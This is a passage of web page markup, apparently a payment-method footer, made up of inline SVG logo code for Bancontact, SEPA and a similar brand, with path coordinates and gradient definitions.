2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 